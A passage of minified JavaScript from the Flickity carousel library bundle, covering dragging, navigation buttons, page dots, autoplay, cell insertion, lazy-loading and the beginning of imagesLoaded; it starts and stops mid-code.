t=0;t<this.slides.length;t++)if(-1!=this.slides[t].cells.indexOf(e))return t},p.getCell=function(e){for(var t=0;t<this.cells.length;t++){var i=this.cells[t];if(i.element==e)return i}},p.getCells=function(e){e=r.makeArray(e);var i=[];return e.forEach(function(e){var t=this.getCell(e);t&&i.push(t)},this),i},p.getCellElements=function(){return this.cells.map(function(e){return e.element})},p.getParentCell=function(e){return this.getCell(e)||(e=r.getParent(e,".flickity-slider > *"),this.getCell(e))},p.getAdjacentCellElements=function(e,t){if(!e)return this.selectedSlide.getCellElements();t=void 0===t?this.selectedIndex:t;var i=this.slides.length;if(i<=1+2*e)return this.getCellElements();for(var n=[],s=t-e;s<=t+e;s++){var o=this.options.wrapAround?r.modulo(s,i):s,a=this.slides[o];a&&(n=n.concat(a.getCellElements()))}return n},p.queryCell=function(e){if("number"==typeof e)return this.cells[e];if("string"==typeof e){if(e.match(/^[#\.]?[\d\/]/))return;e=this.element.querySelector(e)}return this.getCell(e)},p.uiChange=function(){this.emitEvent("uiChange")},p.childUIPointerDown=function(e){"touchstart"!=e.type&&e.preventDefault(),this.focus()},p.onresize=function(){this.watchCSS(),this.resize()},r.debounceMethod(m,"onresize",150),p.resize=function(){if(this.isActive){this.getSize(),this.options.wrapAround&&(this.x=r.modulo(this.x,this.slideableWidth)),this.positionCells(),this._getWrapShiftCells(),this.setGallerySize(),this.emitEvent("resize");var e=this.selectedElements&&this.selectedElements[0];this.selectCell(e,!1,!0)}},p.watchCSS=function(){this.options.watchCSS&&(-1!=o(this.element,":after").content.indexOf("flickity")?this.activate():this.deactivate())},p.onkeydown=function(e){var t=document.activeElement&&document.activeElement!=this.element;if(this.options.accessibility&&!t){var i=m.keyboardHandlers[e.keyCode];i&&i.call(this)}},m.keyboardHandlers={37:function(){var e=this.options.rightToLeft?"next":"previous";this.uiChange(),this[e]()},39:function(){var e=this.options.rightToLeft?"previous":"next";this.uiChange(),this[e]()}},p.focus=function(){var e=n.pageYOffset;this.element.focus({preventScroll:!0}),n.pageYOffset!=e&&n.scrollTo(n.pageXOffset,e)},p.deactivate=function(){this.isActive&&(this.element.classList.remove("flickity-enabled"),this.element.classList.remove("flickity-rtl"),this.unselectSelectedSlide(),this.cells.forEach(function(e){e.destroy()}),this.element.removeChild(this.viewport),d(this.slider.children,this.element),this.options.accessibility&&(this.element.removeAttribute("tabIndex"),this.element.removeEventListener("keydown",this)),this.isActive=!1,this.emitEvent("deactivate"))},p.destroy=function(){this.deactivate(),n.removeEventListener("resize",this),this.allOff(),this.emitEvent("destroy"),l&&this.$element&&l.removeData(this.element,"flickity"),delete this.element.flickityGUID,delete u[this.guid]},r.extend(p,s),m.data=function(e){var t=(e=r.getQueryElement(e))&&e.flickityGUID;return t&&u[t]},r.htmlInit(m,"flickity"),l&&l.bridget&&l.bridget("flickity",m),m.setJQuery=function(e){l=e},m.Cell=i,m.Slide=a,m}),function(t,i){"function"==typeof define&&define.amd?define("unipointer/unipointer",["ev-emitter/ev-emitter"],function(e){return i(t,e)}):"object"==typeof module&&module.exports?module.exports=i(t,require("ev-emitter")):t.Unipointer=i(t,t.EvEmitter)}(window,function(s,e){function t(){}var i=t.prototype=Object.create(e.prototype);i.bindStartEvent=function(e){this._bindStartEvent(e,!0)},i.unbindStartEvent=function(e){this._bindStartEvent(e,!1)},i._bindStartEvent=function(e,t){var i=(t=void 0===t||t)?"addEventListener":"removeEventListener",n="mousedown";s.PointerEvent?n="pointerdown":"ontouchstart"in s&&(n="touchstart"),e[i](n,this)},i.handleEvent=function(e){var t="on"+e.type;this[t]&&this[t](e)},i.getTouch=function(e){for(var t=0;t<e.length;t++){var i=e[t];if(i.identifier==this.pointerIdentifier)return i}},i.onmousedown=function(e){var t=e.button;t&&0!==t&&1!==t||this._pointerDown(e,e)},i.ontouchstart=function(e){this._pointerDown(e,e.changedTouches[0])},i.onpointerdown=function(e){this._pointerDown(e,e)},i._pointerDown=function(e,t){e.button||this.isPointerDown||(this.isPointerDown=!0,this.pointerIdentifier=void 0!==t.pointerId?t.pointerId:t.identifier,this.pointerDown(e,t))},i.pointerDown=function(e,t){this._bindPostStartEvents(e),this.emitEvent("pointerDown",[e,t])};var n={mousedown:["mousemove","mouseup"],touchstart:["touchmove","touchend","touchcancel"],pointerdown:["pointermove","pointerup","pointercancel"]};return i._bindPostStartEvents=function(e){if(e){var t=n[e.type];t.forEach(function(e){s.addEventListener(e,this)},this),this._boundPointerEvents=t}},i._unbindPostStartEvents=function(){this._boundPointerEvents&&(this._boundPointerEvents.forEach(function(e){s.removeEventListener(e,this)},this),delete this._boundPointerEvents)},i.onmousemove=function(e){this._pointerMove(e,e)},i.onpointermove=function(e){e.pointerId==this.pointerIdentifier&&this._pointerMove(e,e)},i.ontouchmove=function(e){var t=this.getTouch(e.changedTouches);t&&this._pointerMove(e,t)},i._pointerMove=function(e,t){this.pointerMove(e,t)},i.pointerMove=function(e,t){this.emitEvent("pointerMove",[e,t])},i.onmouseup=function(e){this._pointerUp(e,e)},i.onpointerup=function(e){e.pointerId==this.pointerIdentifier&&this._pointerUp(e,e)},i.ontouchend=function(e){var t=this.getTouch(e.changedTouches);t&&this._pointerUp(e,t)},i._pointerUp=function(e,t){this._pointerDone(),this.pointerUp(e,t)},i.pointerUp=function(e,t){this.emitEvent("pointerUp",[e,t])},i._pointerDone=function(){this._pointerReset(),this._unbindPostStartEvents(),this.pointerDone()},i._pointerReset=function(){this.isPointerDown=!1,delete this.pointerIdentifier},i.pointerDone=function(){},i.onpointercancel=function(e){e.pointerId==this.pointerIdentifier&&this._pointerCancel(e,e)},i.ontouchcancel=function(e){var t=this.getTouch(e.changedTouches);t&&this._pointerCancel(e,t)},i._pointerCancel=function(e,t){this._pointerDone(),this.pointerCancel(e,t)},i.pointerCancel=function(e,t){this.emitEvent("pointerCancel",[e,t])},t.getPointerPoint=function(e){return{x:e.pageX,y:e.pageY}},t}),function(t,i){"function"==typeof define&&define.amd?define("unidragger/unidragger",["unipointer/unipointer"],function(e){return i(t,e)}):"object"==typeof module&&module.exports?module.exports=i(t,require("unipointer")):t.Unidragger=i(t,t.Unipointer)}(window,function(o,e){function t(){}var i=t.prototype=Object.create(e.prototype);i.bindHandles=function(){this._bindHandles(!0)},i.unbindHandles=function(){this._bindHandles(!1)},i._bindHandles=function(e){for(var t=(e=void 0===e||e)?"addEventListener":"removeEventListener",i=e?this._touchActionValue:"",n=0;n<this.handles.length;n++){var s=this.handles[n];this._bindStartEvent(s,e),s[t]("click",this),o.PointerEvent&&(s.style.touchAction=i)}},i._touchActionValue="none",i.pointerDown=function(e,t){this.okayPointerDown(e)&&(this.pointerDownPointer=t,e.preventDefault(),this.pointerDownBlur(),this._bindPostStartEvents(e),this.emitEvent("pointerDown",[e,t]))};var s={TEXTAREA:!0,INPUT:!0,SELECT:!0,OPTION:!0},a={radio:!0,checkbox:!0,button:!0,submit:!0,image:!0,file:!0};return i.okayPointerDown=function(e){var t=s[e.target.nodeName],i=a[e.target.type],n=!t||i;return n||this._pointerReset(),n},i.pointerDownBlur=function(){var e=document.activeElement;e&&e.blur&&e!=document.body&&e.blur()},i.pointerMove=function(e,t){var i=this._dragPointerMove(e,t);this.emitEvent("pointerMove",[e,t,i]),this._dragMove(e,t,i)},i._dragPointerMove=function(e,t){var i={x:t.pageX-this.pointerDownPointer.pageX,y:t.pageY-this.pointerDownPointer.pageY};return!this.isDragging&&this.hasDragStarted(i)&&this._dragStart(e,t),i},i.hasDragStarted=function(e){return 3<Math.abs(e.x)||3<Math.abs(e.y)},i.pointerUp=function(e,t){this.emitEvent("pointerUp",[e,t]),this._dragPointerUp(e,t)},i._dragPointerUp=function(e,t){this.isDragging?this._dragEnd(e,t):this._staticClick(e,t)},i._dragStart=function(e,t){this.isDragging=!0,this.isPreventingClicks=!0,this.dragStart(e,t)},i.dragStart=function(e,t){this.emitEvent("dragStart",[e,t])},i._dragMove=function(e,t,i){this.isDragging&&this.dragMove(e,t,i)},i.dragMove=function(e,t,i){e.preventDefault(),this.emitEvent("dragMove",[e,t,i])},i._dragEnd=function(e,t){this.isDragging=!1,setTimeout(function(){delete this.isPreventingClicks}.bind(this)),this.dragEnd(e,t)},i.dragEnd=function(e,t){this.emitEvent("dragEnd",[e,t])},i.onclick=function(e){this.isPreventingClicks&&e.preventDefault()},i._staticClick=function(e,t){this.isIgnoringMouseUp&&"mouseup"==e.type||(this.staticClick(e,t),"mouseup"!=e.type&&(this.isIgnoringMouseUp=!0,setTimeout(function(){delete this.isIgnoringMouseUp}.bind(this),400)))},i.staticClick=function(e,t){this.emitEvent("staticClick",[e,t])},t.getPointerPoint=e.getPointerPoint,t}),function(n,s){"function"==typeof define&&define.amd?define("flickity/js/drag",["./flickity","unidragger/unidragger","fizzy-ui-utils/utils"],function(e,t,i){return s(n,e,t,i)}):"object"==typeof module&&module.exports?module.exports=s(n,require("./flickity"),require("unidragger"),require("fizzy-ui-utils")):n.Flickity=s(n,n.Flickity,n.Unidragger,n.fizzyUIUtils)}(window,function(i,e,t,r){r.extend(e.defaults,{draggable:">1",dragThreshold:3}),e.createMethods.push("_createDrag");var n=e.prototype;r.extend(n,t.prototype),n._touchActionValue="pan-y";var s="createTouch"in document,o=!1;n._createDrag=function(){this.on("activate",this.onActivateDrag),this.on("uiChange",this._uiChangeDrag),this.on("deactivate",this.onDeactivateDrag),this.on("cellChange",this.updateDraggable),s&&!o&&(i.addEventListener("touchmove",function(){}),o=!0)},n.onActivateDrag=function(){this.handles=[this.viewport],this.bindHandles(),this.updateDraggable()},n.onDeactivateDrag=function(){this.unbindHandles(),this.element.classList.remove("is-draggable")},n.updateDraggable=function(){">1"==this.options.draggable?this.isDraggable=1<this.slides.length:this.isDraggable=this.options.draggable,this.isDraggable?this.element.classList.add("is-draggable"):this.element.classList.remove("is-draggable")},n.bindDrag=function(){this.options.draggable=!0,this.updateDraggable()},n.unbindDrag=function(){this.options.draggable=!1,this.updateDraggable()},n._uiChangeDrag=function(){delete this.isFreeScrolling},n.pointerDown=function(e,t){this.isDraggable?this.okayPointerDown(e)&&(this._pointerDownPreventDefault(e),this.pointerDownFocus(e),document.activeElement!=this.element&&this.pointerDownBlur(),this.dragX=this.x,this.viewport.classList.add("is-pointer-down"),this.pointerDownScroll=l(),i.addEventListener("scroll",this),this._pointerDownDefault(e,t)):this._pointerDownDefault(e,t)},n._pointerDownDefault=function(e,t){this.pointerDownPointer={pageX:t.pageX,pageY:t.pageY},this._bindPostStartEvents(e),this.dispatchEvent("pointerDown",e,[t])};var a={INPUT:!0,TEXTAREA:!0,SELECT:!0};function l(){return{x:i.pageXOffset,y:i.pageYOffset}}return n.pointerDownFocus=function(e){a[e.target.nodeName]||this.focus()},n._pointerDownPreventDefault=function(e){var t="touchstart"==e.type,i="touch"==e.pointerType,n=a[e.target.nodeName];t||i||n||e.preventDefault()},n.hasDragStarted=function(e){return Math.abs(e.x)>this.options.dragThreshold},n.pointerUp=function(e,t){delete this.isTouchScrolling,this.viewport.classList.remove("is-pointer-down"),this.dispatchEvent("pointerUp",e,[t]),this._dragPointerUp(e,t)},n.pointerDone=function(){i.removeEventListener("scroll",this),delete this.pointerDownScroll},n.dragStart=function(e,t){this.isDraggable&&(this.dragStartPosition=this.x,this.startAnimation(),i.removeEventListener("scroll",this),this.dispatchEvent("dragStart",e,[t]))},n.pointerMove=function(e,t){var i=this._dragPointerMove(e,t);this.dispatchEvent("pointerMove",e,[t,i]),this._dragMove(e,t,i)},n.dragMove=function(e,t,i){if(this.isDraggable){e.preventDefault(),this.previousDragX=this.dragX;var n=this.options.rightToLeft?-1:1;this.options.wrapAround&&(i.x=i.x%this.slideableWidth);var s=this.dragStartPosition+i.x*n;if(!this.options.wrapAround&&this.slides.length){var o=Math.max(-this.slides[0].target,this.dragStartPosition);s=o<s?.5*(s+o):s;var a=Math.min(-this.getLastSlide().target,this.dragStartPosition);s=s<a?.5*(s+a):s}this.dragX=s,this.dragMoveTime=new Date,this.dispatchEvent("dragMove",e,[t,i])}},n.dragEnd=function(e,t){if(this.isDraggable){this.options.freeScroll&&(this.isFreeScrolling=!0);var i=this.dragEndRestingSelect();if(this.options.freeScroll&&!this.options.wrapAround){var n=this.getRestingPosition();this.isFreeScrolling=-n>this.slides[0].target&&-n<this.getLastSlide().target}else this.options.freeScroll||i!=this.selectedIndex||(i+=this.dragEndBoostSelect());delete this.previousDragX,this.isDragSelect=this.options.wrapAround,this.select(i),delete this.isDragSelect,this.dispatchEvent("dragEnd",e,[t])}},n.dragEndRestingSelect=function(){var e=this.getRestingPosition(),t=Math.abs(this.getSlideDistance(-e,this.selectedIndex)),i=this._getClosestResting(e,t,1),n=this._getClosestResting(e,t,-1);return i.distance<n.distance?i.index:n.index},n._getClosestResting=function(e,t,i){for(var n=this.selectedIndex,s=1/0,o=this.options.contain&&!this.options.wrapAround?function(e,t){return e<=t}:function(e,t){return e<t};o(t,s)&&(n+=i,s=t,null!==(t=this.getSlideDistance(-e,n)));)t=Math.abs(t);return{distance:s,index:n-i}},n.getSlideDistance=function(e,t){var i=this.slides.length,n=this.options.wrapAround&&1<i,s=n?r.modulo(t,i):t,o=this.slides[s];if(!o)return null;var a=n?this.slideableWidth*Math.floor(t/i):0;return e-(o.target+a)},n.dragEndBoostSelect=function(){if(void 0===this.previousDragX||!this.dragMoveTime||100<new Date-this.dragMoveTime)return 0;var e=this.getSlideDistance(-this.dragX,this.selectedIndex),t=this.previousDragX-this.dragX;return 0<e&&0<t?1:e<0&&t<0?-1:0},n.staticClick=function(e,t){var i=this.getParentCell(e.target),n=i&&i.element,s=i&&this.cells.indexOf(i);this.dispatchEvent("staticClick",e,[t,n,s])},n.onscroll=function(){var e=l(),t=this.pointerDownScroll.x-e.x,i=this.pointerDownScroll.y-e.y;(3<Math.abs(t)||3<Math.abs(i))&&this._pointerDone()},e}),function(n,s){"function"==typeof define&&define.amd?define("flickity/js/prev-next-button",["./flickity","unipointer/unipointer","fizzy-ui-utils/utils"],function(e,t,i){return s(n,e,t,i)}):"object"==typeof module&&module.exports?module.exports=s(n,require("./flickity"),require("unipointer"),require("fizzy-ui-utils")):s(n,n.Flickity,n.Unipointer,n.fizzyUIUtils)}(window,function(e,t,i,n){"use strict";var s="http://www.w3.org/2000/svg";function o(e,t){this.direction=e,this.parent=t,this._create()}(o.prototype=Object.create(i.prototype))._create=function(){this.isEnabled=!0,this.isPrevious=-1==this.direction;var e=this.parent.options.rightToLeft?1:-1;this.isLeft=this.direction==e;var t=this.element=document.createElement("button");t.className="flickity-button flickity-prev-next-button",t.className+=this.isPrevious?" previous":" next",t.setAttribute("type","button"),this.disable(),t.setAttribute("aria-label",this.isPrevious?"Previous":"Next");var i=this.createSVG();t.appendChild(i),this.parent.on("select",this.update.bind(this)),this.on("pointerDown",this.parent.childUIPointerDown.bind(this.parent))},o.prototype.activate=function(){this.bindStartEvent(this.element),this.element.addEventListener("click",this),this.parent.element.appendChild(this.element)},o.prototype.deactivate=function(){this.parent.element.removeChild(this.element),this.unbindStartEvent(this.element),this.element.removeEventListener("click",this)},o.prototype.createSVG=function(){var e=document.createElementNS(s,"svg");e.setAttribute("class","flickity-button-icon"),e.setAttribute("viewBox","0 0 100 100");var t,i=document.createElementNS(s,"path"),n="string"!=typeof(t=this.parent.options.arrowShape)?"M "+t.x0+",50 L "+t.x1+","+(t.y1+50)+" L "+t.x2+","+(t.y2+50)+" L "+t.x3+",50  L "+t.x2+","+(50-t.y2)+" L "+t.x1+","+(50-t.y1)+" Z":t;return i.setAttribute("d",n),i.setAttribute("class","arrow"),this.isLeft||i.setAttribute("transform","translate(100, 100) rotate(180) "),e.appendChild(i),e},o.prototype.handleEvent=n.handleEvent,o.prototype.onclick=function(){if(this.isEnabled){this.parent.uiChange();var e=this.isPrevious?"previous":"next";this.parent[e]()}},o.prototype.enable=function(){this.isEnabled||(this.element.disabled=!1,this.isEnabled=!0)},o.prototype.disable=function(){this.isEnabled&&(this.element.disabled=!0,this.isEnabled=!1)},o.prototype.update=function(){var e=this.parent.slides;if(this.parent.options.wrapAround&&1<e.length)this.enable();else{var t=e.length?e.length-1:0,i=this.isPrevious?0:t;this[this.parent.selectedIndex==i?"disable":"enable"]()}},o.prototype.destroy=function(){this.deactivate(),this.allOff()},n.extend(t.defaults,{prevNextButtons:!0,arrowShape:{x0:10,x1:60,y1:50,x2:70,y2:40,x3:30}}),t.createMethods.push("_createPrevNextButtons");var a=t.prototype;return a._createPrevNextButtons=function(){this.options.prevNextButtons&&(this.prevButton=new o(-1,this),this.nextButton=new o(1,this),this.on("activate",this.activatePrevNextButtons))},a.activatePrevNextButtons=function(){this.prevButton.activate(),this.nextButton.activate(),this.on("deactivate",this.deactivatePrevNextButtons)},a.deactivatePrevNextButtons=function(){this.prevButton.deactivate(),this.nextButton.deactivate(),this.off("deactivate",this.deactivatePrevNextButtons)},t.PrevNextButton=o,t}),function(n,s){"function"==typeof define&&define.amd?define("flickity/js/page-dots",["./flickity","unipointer/unipointer","fizzy-ui-utils/utils"],function(e,t,i){return s(n,e,t,i)}):"object"==typeof module&&module.exports?module.exports=s(n,require("./flickity"),require("unipointer"),require("fizzy-ui-utils")):s(n,n.Flickity,n.Unipointer,n.fizzyUIUtils)}(window,function(e,t,i,n){function s(e){this.parent=e,this._create()}(s.prototype=Object.create(i.prototype))._create=function(){this.holder=document.createElement("ol"),this.holder.className="flickity-page-dots",this.dots=[],this.handleClick=this.onClick.bind(this),this.on("pointerDown",this.parent.childUIPointerDown.bind(this.parent))},s.prototype.activate=function(){this.setDots(),this.holder.addEventListener("click",this.handleClick),this.bindStartEvent(this.holder),this.parent.element.appendChild(this.holder)},s.prototype.deactivate=function(){this.holder.removeEventListener("click",this.handleClick),this.unbindStartEvent(this.holder),this.parent.element.removeChild(this.holder)},s.prototype.setDots=function(){var e=this.parent.slides.length-this.dots.length;0<e?this.addDots(e):e<0&&this.removeDots(-e)},s.prototype.addDots=function(e){for(var t=document.createDocumentFragment(),i=[],n=this.dots.length,s=n+e,o=n;o<s;o++){var a=document.createElement("li");a.className="dot",a.setAttribute("aria-label","Page dot "+(o+1)),t.appendChild(a),i.push(a)}this.holder.appendChild(t),this.dots=this.dots.concat(i)},s.prototype.removeDots=function(e){this.dots.splice(this.dots.length-e,e).forEach(function(e){this.holder.removeChild(e)},this)},s.prototype.updateSelected=function(){this.selectedDot&&(this.selectedDot.className="dot",this.selectedDot.removeAttribute("aria-current")),this.dots.length&&(this.selectedDot=this.dots[this.parent.selectedIndex],this.selectedDot.className="dot is-selected",this.selectedDot.setAttribute("aria-current","step"))},s.prototype.onTap=s.prototype.onClick=function(e){var t=e.target;if("LI"==t.nodeName){this.parent.uiChange();var i=this.dots.indexOf(t);this.parent.select(i)}},s.prototype.destroy=function(){this.deactivate(),this.allOff()},t.PageDots=s,n.extend(t.defaults,{pageDots:!0}),t.createMethods.push("_createPageDots");var o=t.prototype;return o._createPageDots=function(){this.options.pageDots&&(this.pageDots=new s(this),this.on("activate",this.activatePageDots),this.on("select",this.updateSelectedPageDots),this.on("cellChange",this.updatePageDots),this.on("resize",this.updatePageDots),this.on("deactivate",this.deactivatePageDots))},o.activatePageDots=function(){this.pageDots.activate()},o.updateSelectedPageDots=function(){this.pageDots.updateSelected()},o.updatePageDots=function(){this.pageDots.setDots()},o.deactivatePageDots=function(){this.pageDots.deactivate()},t.PageDots=s,t}),function(e,n){"function"==typeof define&&define.amd?define("flickity/js/player",["ev-emitter/ev-emitter","fizzy-ui-utils/utils","./flickity"],function(e,t,i){return n(e,t,i)}):"object"==typeof module&&module.exports?module.exports=n(require("ev-emitter"),require("fizzy-ui-utils"),require("./flickity")):n(e.EvEmitter,e.fizzyUIUtils,e.Flickity)}(window,function(e,t,i){function n(e){this.parent=e,this.state="stopped",this.onVisibilityChange=this.visibilityChange.bind(this),this.onVisibilityPlay=this.visibilityPlay.bind(this)}(n.prototype=Object.create(e.prototype)).play=function(){"playing"!=this.state&&(document.hidden?document.addEventListener("visibilitychange",this.onVisibilityPlay):(this.state="playing",document.addEventListener("visibilitychange",this.onVisibilityChange),this.tick()))},n.prototype.tick=function(){if("playing"==this.state){var e=this.parent.options.autoPlay;e="number"==typeof e?e:3e3;var t=this;this.clear(),this.timeout=setTimeout(function(){t.parent.next(!0),t.tick()},e)}},n.prototype.stop=function(){this.state="stopped",this.clear(),document.removeEventListener("visibilitychange",this.onVisibilityChange)},n.prototype.clear=function(){clearTimeout(this.timeout)},n.prototype.pause=function(){"playing"==this.state&&(this.state="paused",this.clear())},n.prototype.unpause=function(){"paused"==this.state&&this.play()},n.prototype.visibilityChange=function(){this[document.hidden?"pause":"unpause"]()},n.prototype.visibilityPlay=function(){this.play(),document.removeEventListener("visibilitychange",this.onVisibilityPlay)},t.extend(i.defaults,{pauseAutoPlayOnHover:!0}),i.createMethods.push("_createPlayer");var s=i.prototype;return s._createPlayer=function(){this.player=new n(this),this.on("activate",this.activatePlayer),this.on("uiChange",this.stopPlayer),this.on("pointerDown",this.stopPlayer),this.on("deactivate",this.deactivatePlayer)},s.activatePlayer=function(){this.options.autoPlay&&(this.player.play(),this.element.addEventListener("mouseenter",this))},s.playPlayer=function(){this.player.play()},s.stopPlayer=function(){this.player.stop()},s.pausePlayer=function(){this.player.pause()},s.unpausePlayer=function(){this.player.unpause()},s.deactivatePlayer=function(){this.player.stop(),this.element.removeEventListener("mouseenter",this)},s.onmouseenter=function(){this.options.pauseAutoPlayOnHover&&(this.player.pause(),this.element.addEventListener("mouseleave",this))},s.onmouseleave=function(){this.player.unpause(),this.element.removeEventListener("mouseleave",this)},i.Player=n,i}),function(i,n){"function"==typeof define&&define.amd?define("flickity/js/add-remove-cell",["./flickity","fizzy-ui-utils/utils"],function(e,t){return n(i,e,t)}):"object"==typeof module&&module.exports?module.exports=n(i,require("./flickity"),require("fizzy-ui-utils")):n(i,i.Flickity,i.fizzyUIUtils)}(window,function(e,t,n){var i=t.prototype;return i.insert=function(e,t){var i,n,s=this._makeCells(e);if(s&&s.length){var o=this.cells.length;t=void 0===t?o:t;var a=(i=s,n=document.createDocumentFragment(),i.forEach(function(e){n.appendChild(e.element)}),n),r=t==o;if(r)this.slider.appendChild(a);else{var l=this.cells[t].element;this.slider.insertBefore(a,l)}if(0===t)this.cells=s.concat(this.cells);else if(r)this.cells=this.cells.concat(s);else{var c=this.cells.splice(t,o-t);this.cells=this.cells.concat(s).concat(c)}this._sizeCells(s),this.cellChange(t,!0)}},i.append=function(e){this.insert(e,this.cells.length)},i.prepend=function(e){this.insert(e,0)},i.remove=function(e){var t=this.getCells(e);if(t&&t.length){var i=this.cells.length-1;t.forEach(function(e){e.remove();var t=this.cells.indexOf(e);i=Math.min(t,i),n.removeFrom(this.cells,e)},this),this.cellChange(i,!0)}},i.cellSizeChange=function(e){var t=this.getCell(e);if(t){t.getSize();var i=this.cells.indexOf(t);this.cellChange(i)}},i.cellChange=function(e,t){var i=this.selectedElement;this._positionCells(e),this._getWrapShiftCells(),this.setGallerySize();var n=this.getCell(i);n&&(this.selectedIndex=this.getCellSlideIndex(n)),this.selectedIndex=Math.min(this.slides.length-1,this.selectedIndex),this.emitEvent("cellChange",[e]),this.select(this.selectedIndex),t&&this.positionSliderAtSelected()},t}),function(i,n){"function"==typeof define&&define.amd?define("flickity/js/lazyload",["./flickity","fizzy-ui-utils/utils"],function(e,t){return n(i,e,t)}):"object"==typeof module&&module.exports?module.exports=n(i,require("./flickity"),require("fizzy-ui-utils")):n(i,i.Flickity,i.fizzyUIUtils)}(window,function(e,t,o){"use strict";t.createMethods.push("_createLazyload");var i=t.prototype;function s(e,t){this.img=e,this.flickity=t,this.load()}return i._createLazyload=function(){this.on("select",this.lazyLoad)},i.lazyLoad=function(){var e=this.options.lazyLoad;if(e){var t="number"==typeof e?e:0,i=this.getAdjacentCellElements(t),n=[];i.forEach(function(e){var t=function(e){if("IMG"==e.nodeName){var t=e.getAttribute("data-flickity-lazyload"),i=e.getAttribute("data-flickity-lazyload-src"),n=e.getAttribute("data-flickity-lazyload-srcset");if(t||i||n)return[e]}var s=e.querySelectorAll("img[data-flickity-lazyload], img[data-flickity-lazyload-src], img[data-flickity-lazyload-srcset]");return o.makeArray(s)}(e);n=n.concat(t)}),n.forEach(function(e){new s(e,this)},this)}},s.prototype.handleEvent=o.handleEvent,s.prototype.load=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this);var e=this.img.getAttribute("data-flickity-lazyload")||this.img.getAttribute("data-flickity-lazyload-src"),t=this.img.getAttribute("data-flickity-lazyload-srcset");this.img.src=e,t&&this.img.setAttribute("srcset",t),this.img.removeAttribute("data-flickity-lazyload"),this.img.removeAttribute("data-flickity-lazyload-src"),this.img.removeAttribute("data-flickity-lazyload-srcset")},s.prototype.onload=function(e){this.complete(e,"flickity-lazyloaded")},s.prototype.onerror=function(e){this.complete(e,"flickity-lazyerror")},s.prototype.complete=function(e,t){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this);var i=this.flickity.getParentCell(this.img),n=i&&i.element;this.flickity.cellSizeChange(n),this.img.classList.add(t),this.flickity.dispatchEvent("lazyLoad",e,n)},t.LazyLoader=s,t}),function(e){"function"==typeof define&&define.amd?define("flickity/js/index",["./flickity","./drag","./prev-next-button","./page-dots","./player","./add-remove-cell","./lazyload"],e):"object"==typeof module&&module.exports&&(module.exports=e(require("./flickity"),require("./drag"),require("./prev-next-button"),require("./page-dots"),require("./player"),require("./add-remove-cell"),require("./lazyload")))}((window,function(e){return e})),function(e,t){"function"==typeof define&&define.amd?define("flickity-as-nav-for/as-nav-for",["flickity/js/index","fizzy-ui-utils/utils"],t):"object"==typeof module&&module.exports?module.exports=t(require("flickity"),require("fizzy-ui-utils")):e.Flickity=t(e.Flickity,e.fizzyUIUtils)}(window,function(n,s){n.createMethods.push("_createAsNavFor");var e=n.prototype;return e._createAsNavFor=function(){this.on("activate",this.activateAsNavFor),this.on("deactivate",this.deactivateAsNavFor),this.on("destroy",this.destroyAsNavFor);var e=this.options.asNavFor;if(e){var t=this;setTimeout(function(){t.setNavCompanion(e)})}},e.setNavCompanion=function(e){e=s.getQueryElement(e);var t=n.data(e);if(t&&t!=this){this.navCompanion=t;var i=this;this.onNavCompanionSelect=function(){i.navCompanionSelect()},t.on("select",this.onNavCompanionSelect),this.on("staticClick",this.onNavStaticClick),this.navCompanionSelect(!0)}},e.navCompanionSelect=function(e){var t,i,n=this.navCompanion&&this.navCompanion.selectedCells;if(n){var s=n[0],o=this.navCompanion.cells.indexOf(s),a=o+n.length-1,r=Math.floor((t=a,i=this.navCompanion.cellAlign,(t-o)*i+o));if(this.selectCell(r,!1,e),this.removeNavSelectedElements(),!(r>=this.cells.length)){var l=this.cells.slice(o,1+a);this.navSelectedElements=l.map(function(e){return e.element}),this.changeNavSelectedClass("add")}}},e.changeNavSelectedClass=function(t){this.navSelectedElements.forEach(function(e){e.classList[t]("is-nav-selected")})},e.activateAsNavFor=function(){this.navCompanionSelect(!0)},e.removeNavSelectedElements=function(){this.navSelectedElements&&(this.changeNavSelectedClass("remove"),delete this.navSelectedElements)},e.onNavStaticClick=function(e,t,i,n){"number"==typeof n&&this.navCompanion.selectCell(n)},e.deactivateAsNavFor=function(){this.removeNavSelectedElements()},e.destroyAsNavFor=function(){this.navCompanion&&(this.navCompanion.off("select",this.onNavCompanionSelect),this.off("staticClick",this.onNavStaticClick),delete this.navCompanion)},n}),function(t,i){"use strict";"function"==typeof define&&define.amd?define("imagesloaded/imagesloaded",["ev-emitter/ev-emitter"],function(e){return i(t,e)}):"object"==typeof module&&module.exports?module.exports=i(t,require("ev-emitter")):t.imagesLoaded=i(t,t.EvEmitter)}("undefined"!=typeof window?window:this,function(t,e){var o=t.jQuery,a=t.console;function r(e,t){for(var i in t)e[i]=t[i];return e}var l=Array.prototype.slice;function c(e,t,i){if(!(this instanceof c))return new c(e,t,i);var n,s=e;"string"==typeof e&&(s=document.querySelectorAll(e)),s?(this.elements=(n=s,Array.isArray(n)?n:"object"==typeof n&&"number"==typeof n.length?l.call(n):[n]),this.options=r({},this.options),"function"==typeof t?i=t:r(this.options,t),i&&this.on("always",i),this.getImages(),o&&(this.jqDeferred=new o.Deferred),setTimeout(this.check.bind(this))):a.error("Bad element for imagesLoaded "+(s||e))}(c.prototype=Object.create(e.prototype)).options={},c.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)},c.prototype.addElementImages=function(e){"IMG"==e.nodeName&&this.addImage(e),!0===this.options.background&&this.addElementBackgroundImages(e);var t=e.nodeType;if(t&&d[t]){for(var i=e.querySelectorAll("img"),n=0;n<i.length;n++){var s=i[n];this.addImage(s)}if("string"==typeof this.options.background){var o=e.querySelectorAll(this.options.background);for(n=0;n<o.length;n++){var a=o[n];this.addElementBackgroundImages(a)}}}};var d={1:!0,9:!0,11:!0};function i(e){this.img=e}function n(e,t){this.url=e,this.element=t,this.img=new Image}return c.prototype.addElementBackgroundImages=function(e){var t=getComputedStyle(e);if(t)for(var i=/url\((['"])?(.*?)\1\)/gi,n=i.exec(t.backgroundImage);null!==n;){var s=n&&n[2];s&&this.addBackground(s,e),n=i.exec(t.backgroundImage)}},c.prototype.addImage=function(e){var t=new i(e);this.images.push(t)},c.prototype.addBackground=function(e,t){var i=new n(e,t);this.images.push(i)},c.prototype.check=function(){var n=this;function 